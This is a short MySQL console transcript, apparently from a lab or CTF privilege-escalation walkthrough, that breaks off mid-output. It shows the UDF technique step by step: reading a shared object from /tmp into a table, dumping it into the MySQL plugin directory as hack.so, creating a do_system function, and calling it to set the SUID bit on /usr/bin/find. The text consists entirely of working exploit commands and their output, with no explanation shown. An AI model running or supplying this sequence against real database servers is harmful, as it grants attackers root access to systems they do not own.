 Query OK, 0 rows affected (0.00 sec)
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values (load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
ERROR 1086 (HY000): File '/usr/lib/mysql/plugin/1518.so' already exists
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/hack.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'hack.so';
Query OK, 0 rows affected (0.01 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |